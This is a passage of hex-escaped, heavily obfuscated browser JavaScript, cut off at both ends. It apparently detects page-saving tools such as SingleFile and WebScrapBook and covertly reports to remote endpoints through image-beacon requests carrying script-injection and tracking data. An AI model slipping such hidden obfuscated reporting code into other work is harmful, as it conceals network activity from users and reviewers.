28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x34\x39\x37\x66\x62\x64\x2c\x5f\x30\x78\x31\x35\x62\x34\x63\x30\x2c\x5f\x30\x78\x32\x38\x62\x66\x31\x37\x2c\x5f\x30\x78\x33\x65\x37\x62\x66\x62\x29\x7b\x4f\x62\x6a\x65\x63\x74\x5b\x27\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79\x27\x5d\x28\x5f\x30\x78\x34\x39\x37\x66\x62\x64\x2c\x5f\x30\x78\x31\x35\x62\x34\x63\x30\x2c\x7b\x27\x67\x65\x74\x27\x3a\x5f\x30\x78\x32\x38\x62\x66\x31\x37\x2c\x27\x73\x65\x74\x27\x3a\x5f\x30\x78\x33\x65\x37\x62\x66\x62\x2c\x27\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65\x27\x3a\x21\x30\x78\x30\x2c\x27\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65\x27\x3a\x21\x30\x78\x30\x7d\x29\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x33\x34\x32\x62\x64\x64\x28\x5f\x30\x78\x35\x31\x33\x65\x32\x37\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x30\x33\x37\x30\x39\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x31\x33\x65\x32\x37\x26\x26\x5f\x30\x78\x35\x31\x33\x65\x32\x37\x5b\x5f\x30\x78\x33\x30\x33\x37\x30\x39\x28\x30\x78\x32\x31\x33\x29\x5d\x3f\x5f\x30\x78\x35\x31\x33\x65\x32\x37\x5b\x5f\x30\x78\x33\x30\x33\x37\x30\x39\x28\x30\x78\x31\x62\x61\x29\x5d\x3a\x5f\x30\x78\x35\x31\x33\x65\x32\x37\x3b\x7d\x76\x61\x72\x20\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x31\x37\x29\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x3f\x67\x6c\x6f\x62\x61\x6c\x54\x68\x69\x73\x3a\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x31\x37\x29\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x73\x65\x6c\x66\x3f\x73\x65\x6c\x66\x3a\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x31\x37\x29\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x3f\x77\x69\x6e\x64\x6f\x77\x3a\x27\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x27\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x6c\x6f\x62\x61\x6c\x3f\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x7d\x2c\x5f\x30\x78\x64\x61\x65\x64\x39\x66\x3d\x7b\x7d\x2c\x5f\x30\x78\x62\x64\x39\x33\x30\x3d\x7b\x7d\x2c\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x3d\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x63\x37\x29\x5d\x3b\x6e\x75\x6c\x6c\x3d\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x26\x26\x28\x28\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x69\x66\x28\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x20\x69\x6e\x20\x5f\x30\x78\x64\x61\x65\x64\x39\x66\x29\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x64\x61\x65\x64\x39\x66\x5b\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x5d\x5b\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x31\x63\x34\x29\x5d\x3b\x69\x66\x28\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x20\x69\x6e\x20\x5f\x30\x78\x62\x64\x39\x33\x30\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x37\x65\x64\x38\x34\x3d\x5f\x30\x78\x62\x64\x39\x33\x30\x5b\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x5d\x3b\x64\x65\x6c\x65\x74\x65\x20\x5f\x30\x78\x62\x64\x39\x33\x30\x5b\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x5d\x3b\x76\x61\x72\x20\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x3d\x7b\x27\x69\x64\x27\x3a\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x2c\x27\x65\x78\x70\x6f\x72\x74\x73\x27\x3a\x7b\x7d\x7d\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x64\x61\x65\x64\x39\x66\x5b\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x5d\x3d\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x2c\x5f\x30\x78\x35\x37\x65\x64\x38\x34\x5b\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x5b\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x2c\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x5b\x27\x65\x78\x70\x6f\x72\x74\x73\x27\x5d\x29\x2c\x5f\x30\x78\x33\x65\x30\x38\x39\x66\x5b\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x31\x63\x34\x29\x5d\x3b\x7d\x76\x61\x72\x20\x5f\x30\x78\x34\x36\x33\x62\x35\x31\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x32\x32\x64\x29\x2b\x5f\x30\x78\x33\x39\x61\x63\x30\x63\x2b\x27\x5c\x78\x32\x37\x27\x29\x3b\x74\x68\x72\x6f\x77\x20\x5f\x30\x78\x34\x36\x33\x62\x35\x31\x5b\x5f\x30\x78\x32\x65\x32\x65\x37\x64\x28\x30\x78\x32\x30\x64\x29\x5d\x3d\x27\x4d\x4f\x44\x55\x4c\x45\x5f\x4e\x4f\x54\x5f\x46\x4f\x55\x4e\x44\x27\x2c\x5f\x30\x78\x34\x36\x33\x62\x35\x31\x3b\x7d\x29\x5b\x27\x72\x65\x67\x69\x73\x74\x65\x72\x27\x5d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x65\x65\x64\x64\x30\x2c\x5f\x30\x78\x36\x64\x37\x31\x37\x35\x29\x7b\x5f\x30\x78\x62\x64\x39\x33\x30\x5b\x5f\x30\x78\x31\x65\x65\x64\x64\x30\x5d\x3d\x5f\x30\x78\x36\x64\x37\x31\x37\x35\x3b\x7d\x2c\x5f\x30\x78\x35\x37\x39\x36\x63\x63\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x63\x37\x29\x5d\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x5b\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x33\x66\x29\x5d\x3b\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x32\x34\x61\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x37\x38\x33\x65\x34\x2c\x5f\x30\x78\x33\x65\x30\x30\x31\x62\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x38\x31\x63\x66\x63\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x34\x61\x36\x38\x38\x37\x28\x5f\x30\x78\x33\x65\x33\x38\x37\x36\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x61\x74\x6f\x62\x28\x5f\x30\x78\x33\x65\x33\x38\x37\x36\x5b\x27\x72\x65\x70\x6c\x61\x63\x65\x27\x5d\x28\x2f\x5e\x27\x2b\x7c\x27\x2b\x24\x7c\x5e\x22\x2b\x7c\x22\x2b\x24\x2f\x67\x2c\x27\x27\x29\x29\x3b\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x39\x61\x64\x37\x38\x63\x28\x5f\x30\x78\x35\x64\x30\x37\x63\x62\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x62\x74\x6f\x61\x28\x5f\x30\x78\x35\x64\x30\x37\x63\x62\x29\x3b\x7d\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x34\x37\x38\x33\x65\x34\x5b\x5f\x30\x78\x32\x38\x31\x63\x66\x63\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x5f\x30\x78\x32\x38\x31\x63\x66\x63\x28\x30\x78\x32\x31\x34\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x61\x36\x38\x38\x37\x3b\x7d\x29\x2c\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x34\x37\x38\x33\x65\x34\x5b\x27\x65\x78\x70\x6f\x72\x74\x73\x27\x5d\x2c\x5f\x30\x78\x32\x38\x31\x63\x66\x63\x28\x30\x78\x32\x35\x30\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x39\x61\x64\x37\x38\x63\x3b\x7d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x61\x31\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x66\x61\x30\x63\x66\x31\x2c\x5f\x30\x78\x32\x62\x63\x39\x66\x33\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x66\x61\x30\x63\x66\x31\x5b\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x66\x61\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x32\x61\x64\x37\x64\x3b\x7d\x29\x2c\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x66\x61\x30\x63\x66\x31\x5b\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x65\x65\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x35\x65\x35\x39\x32\x31\x3b\x7d\x29\x2c\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x66\x61\x30\x63\x66\x31\x5b\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x27\x73\x63\x72\x69\x70\x74\x54\x61\x67\x42\x61\x73\x65\x36\x34\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x32\x64\x64\x63\x30\x3b\x7d\x29\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x33\x32\x61\x64\x37\x64\x3d\x7b\x27\x73\x63\x72\x69\x70\x74\x49\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x44\x61\x74\x61\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x62\x39\x29\x2c\x27\x72\x65\x70\x6f\x72\x74\x55\x72\x6c\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x65\x36\x29\x2c\x27\x69\x6e\x6a\x65\x63\x74\x69\x6f\x6e\x55\x72\x6c\x27\x3a\x27\x2d\x2d\x77\x64\x63\x2d\x69\x2d\x73\x72\x63\x27\x2c\x27\x74\x72\x61\x63\x6b\x69\x6e\x67\x49\x64\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x32\x31\x63\x29\x2c\x27\x63\x73\x73\x49\x6d\x61\x67\x65\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x61\x33\x29\x7d\x2c\x5f\x30\x78\x35\x65\x35\x39\x32\x31\x3d\x7b\x27\x73\x61\x76\x65\x50\x61\x67\x65\x57\x65\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x63\x39\x29\x2c\x27\x73\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65\x27\x3a\x27\x53\x69\x6e\x67\x6c\x65\x46\x69\x6c\x65\x27\x2c\x27\x77\x65\x62\x53\x63\x72\x61\x70\x42\x6f\x6f\x6b\x27\x3a\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x32\x36\x38\x29\x7d\x2c\x5f\x30\x78\x31\x32\x64\x64\x63\x30\x3d\x5f\x30\x78\x33\x34\x34\x35\x34\x39\x28\x30\x78\x31\x63\x65\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x64\x38\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x35\x36\x34\x36\x31\x35\x2c\x5f\x30\x78\x34\x39\x32\x62\x39\x61\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x3b\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x35\x36\x34\x36\x31\x35\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x34\x34\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x34\x38\x65\x33\x39\x61\x3b\x7d\x29\x2c\x5f\x30\x78\x62\x31\x63\x39\x39\x39\x28\x5f\x30\x78\x35\x36\x34\x36\x31\x35\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x31\x63\x34\x29\x5d\x2c\x27\x62\x75\x69\x6c\x64\x55\x72\x6c\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x31\x62\x30\x35\x34\x36\x3b\x7d\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x31\x61\x36\x63\x64\x37\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x27\x39\x5a\x74\x65\x7a\x27\x29\x2c\x5f\x30\x78\x31\x32\x64\x66\x64\x63\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x32\x61\x29\x29\x3b\x63\x6c\x61\x73\x73\x20\x5f\x30\x78\x34\x38\x65\x33\x39\x61\x7b\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x5f\x30\x78\x61\x62\x36\x31\x30\x61\x2c\x5f\x30\x78\x31\x65\x36\x38\x30\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x36\x33\x33\x36\x30\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x33\x33\x36\x30\x28\x30\x78\x32\x30\x38\x29\x5d\x3d\x5f\x30\x78\x61\x62\x36\x31\x30\x61\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x33\x33\x36\x30\x28\x30\x78\x32\x32\x38\x29\x5d\x3d\x5f\x30\x78\x31\x65\x36\x38\x30\x36\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x33\x33\x36\x30\x28\x30\x78\x31\x63\x36\x29\x5d\x3d\x5b\x5d\x3b\x7d\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x30\x61\x29\x5d\x28\x5f\x30\x78\x64\x64\x65\x65\x31\x38\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x38\x38\x31\x33\x32\x38\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x41\x72\x72\x61\x79\x5b\x5f\x30\x78\x38\x38\x31\x33\x32\x38\x28\x30\x78\x32\x32\x65\x29\x5d\x28\x5f\x30\x78\x64\x64\x65\x65\x31\x38\x29\x7c\x7c\x28\x5f\x30\x78\x64\x64\x65\x65\x31\x38\x3d\x5b\x5f\x30\x78\x64\x64\x65\x65\x31\x38\x5d\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x38\x38\x31\x33\x32\x38\x28\x30\x78\x31\x63\x36\x29\x5d\x5b\x5f\x30\x78\x38\x38\x31\x33\x32\x38\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x2e\x2e\x2e\x5f\x30\x78\x64\x64\x65\x65\x31\x38\x29\x3b\x7d\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x5f\x30\x78\x33\x32\x66\x65\x31\x66\x2c\x5f\x30\x78\x32\x39\x62\x32\x30\x66\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x63\x6f\x6e\x73\x74\x20\x5b\x5f\x30\x78\x32\x30\x61\x33\x65\x39\x2c\x5f\x30\x78\x31\x37\x35\x39\x34\x63\x5d\x3d\x5f\x30\x78\x33\x62\x36\x39\x30\x31\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x28\x30\x78\x31\x63\x36\x29\x5d\x29\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x28\x30\x78\x32\x32\x38\x29\x5d\x26\x26\x63\x6f\x6e\x73\x6f\x6c\x65\x5b\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x28\x30\x78\x32\x33\x33\x29\x5d\x28\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x28\x30\x78\x31\x61\x37\x29\x2c\x5f\x30\x78\x31\x37\x35\x39\x34\x63\x29\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x35\x35\x31\x30\x36\x37\x3d\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x5f\x30\x78\x31\x37\x31\x38\x37\x38\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x3d\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x35\x37\x62\x38\x33\x35\x3d\x74\x68\x69\x73\x3b\x76\x6f\x69\x64\x20\x30\x78\x30\x3d\x3d\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x28\x30\x78\x31\x62\x37\x29\x5d\x7c\x7c\x6e\x75\x6c\x6c\x3d\x3d\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x27\x62\x6f\x64\x79\x27\x5d\x3f\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x28\x30\x78\x31\x62\x31\x29\x5d\x28\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x28\x30\x78\x31\x62\x33\x29\x2c\x28\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x63\x33\x35\x32\x35\x3d\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x3b\x5f\x30\x78\x35\x37\x62\x38\x33\x35\x5b\x5f\x30\x78\x34\x63\x33\x35\x32\x35\x28\x30\x78\x31\x62\x35\x29\x5d\x28\x5f\x30\x78\x32\x30\x61\x33\x65\x39\x29\x5b\x5f\x30\x78\x34\x63\x33\x35\x32\x35\x28\x30\x78\x32\x35\x66\x29\x5d\x28\x28\x29\x3d\x3e\x5f\x30\x78\x31\x37\x31\x38\x37\x38\x28\x7b\x27\x72\x65\x71\x75\x65\x73\x74\x4f\x6b\x27\x3a\x21\x30\x78\x30\x7d\x29\x2c\x28\x29\x3d\x3e\x5f\x30\x78\x31\x37\x31\x38\x37\x38\x28\x7b\x27\x72\x65\x71\x75\x65\x73\x74\x4f\x6b\x27\x3a\x21\x30\x78\x31\x7d\x29\x29\x3b\x7d\x29\x3a\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x28\x30\x78\x31\x62\x35\x29\x5d\x28\x5f\x30\x78\x32\x30\x61\x33\x65\x39\x29\x5b\x5f\x30\x78\x35\x62\x64\x37\x64\x37\x28\x30\x78\x32\x35\x66\x29\x5d\x28\x28\x29\x3d\x3e\x5f\x30\x78\x31\x37\x31\x38\x37\x38\x28\x7b\x27\x72\x65\x71\x75\x65\x73\x74\x4f\x6b\x27\x3a\x21\x30\x78\x30\x7d\x29\x2c\x28\x29\x3d\x3e\x5f\x30\x78\x31\x37\x31\x38\x37\x38\x28\x7b\x27\x72\x65\x71\x75\x65\x73\x74\x4f\x6b\x27\x3a\x21\x30\x78\x31\x7d\x29\x29\x3b\x7d\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x66\x62\x32\x32\x36\x38\x28\x30\x78\x31\x63\x32\x29\x5d\x3d\x5f\x30\x78\x35\x35\x31\x30\x36\x37\x2c\x5f\x30\x78\x35\x35\x31\x30\x36\x37\x3b\x7d\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x31\x62\x35\x29\x5d\x28\x5f\x30\x78\x31\x34\x34\x31\x62\x36\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x35\x37\x39\x32\x33\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x72\x65\x74\x75\x72\x6e\x28\x30\x78\x30\x2c\x5f\x30\x78\x31\x32\x64\x66\x64\x63\x5b\x5f\x30\x78\x34\x35\x37\x39\x32\x33\x28\x30\x78\x32\x32\x63\x29\x5d\x29\x28\x74\x68\x69\x73\x5b\x27\x65\x6e\x64\x70\x6f\x69\x6e\x74\x73\x27\x5d\x2c\x5f\x30\x78\x34\x39\x30\x31\x37\x39\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x36\x37\x61\x61\x30\x3d\x5f\x30\x78\x34\x35\x37\x39\x32\x33\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x32\x62\x31\x31\x63\x37\x3d\x5f\x30\x78\x31\x30\x38\x33\x31\x61\x28\x5f\x30\x78\x34\x39\x30\x31\x37\x39\x2c\x5f\x30\x78\x31\x34\x34\x31\x62\x36\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x36\x37\x61\x61\x30\x28\x30\x78\x32\x33\x37\x29\x5d\x28\x5f\x30\x78\x32\x62\x31\x31\x63\x37\x29\x3b\x7d\x2c\x30\x78\x33\x65\x38\x2c\x5f\x30\x78\x33\x62\x30\x34\x61\x65\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x3d\x5f\x30\x78\x34\x35\x37\x39\x32\x33\x3b\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x32\x30\x38\x29\x5d\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x32\x33\x64\x29\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x32\x30\x38\x29\x5d\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x32\x30\x63\x29\x5d\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x32\x30\x38\x29\x5d\x5b\x5f\x30\x78\x31\x37\x38\x61\x39\x33\x28\x30\x78\x31\x65\x63\x29\x5d\x28\x5f\x30\x78\x33\x62\x30\x34\x61\x65\x29\x2c\x30\x78\x31\x29\x5b\x30\x78\x30\x5d\x29\x3b\x7d\x29\x3b\x7d\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x33\x37\x29\x5d\x28\x5f\x30\x78\x34\x38\x64\x36\x64\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x28\x5f\x30\x78\x34\x63\x39\x30\x32\x36\x2c\x5f\x30\x78\x33\x63\x62\x30\x65\x34\x29\x3d\x3e\x7b\x76\x61\x72\x20\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x3d\x5f\x30\x78\x31\x36\x39\x35\x3b\x63\x6f\x6e\x73\x74\x20\x5f\x30\x78\x33\x37\x30\x64\x38\x35\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x5b\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x31\x64\x31\x29\x5d\x28\x27\x69\x6d\x67\x27\x29\x3b\x5f\x30\x78\x33\x37\x30\x64\x38\x35\x5b\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x31\x65\x62\x29\x5d\x3d\x5f\x30\x78\x34\x38\x64\x36\x64\x65\x2c\x5f\x30\x78\x33\x37\x30\x64\x38\x35\x5b\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x31\x66\x38\x29\x5d\x28\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x32\x30\x34\x29\x2c\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x32\x30\x65\x29\x29\x2c\x5f\x30\x78\x33\x37\x30\x64\x38\x35\x5b\x27\x6f\x6e\x6c\x6f\x61\x64\x27\x5d\x3d\x28\x29\x3d\x3e\x7b\x5f\x30\x78\x34\x63\x39\x30\x32\x36\x28\x29\x3b\x7d\x2c\x5f\x30\x78\x33\x37\x30\x64\x38\x35\x5b\x5f\x30\x78\x31\x62\x64\x62\x31\x36\x28\x30\x78\x32\x31\x38\x29\x5d\x3d\x28\x29\x3d\x3e\x7b\x5f\x30\x78\x33\x63\x62\x30\x65\x34\x28\x29\x3b\x7d\x3b\x7d\x29\x3b\x7d\x61\x73\x79\x6e\x63\x5b\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x28\x30\x78\x32\x34\x35\x29\x5d\x28\x5f\x30\x78\x32\x37\x64\x65\x63\x32\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x62\x34\x61\x32\x64\x36\x3d\x5f\x30\x78\x33\x37\x31\x65\x39\x64\x3b\x69\x66\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x62\x34\x61\x32\x64\x36\x28\x30\x78\x31\x63\x32\x29\x5d\x29\x74\x72\x79\x7b\x61\x77\x61\x69\x74\x28\x30\x78\x30\x2c\x5f\x30\x78\x31\x32\x64\x66\x64\x63\x5b\x5f\x30\x78\x62\x34\x61\x32\x64\x36\x28\x30\x78\x32\x32\x34\x29\x5d\x29\x28\x74\x68\x69\x73\x5b\x5f\x30\x78\x62\x34\x61\x32\x64\x36\x28\x30\x78\x31\x63\x32\x29\x5d\x2c\x5f\x30\x78\x32\x37\x64\x65\x63\x32\x29\x3b\x7d\x63\x61\x74\x63\x68\x28\x5f\x30\x78\x33\x32\x34\x31\x66\x39\x29\x7b\x7d\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x30\x78\x31\x62\x30\x35\x34\x36\x28\x5f\x30\x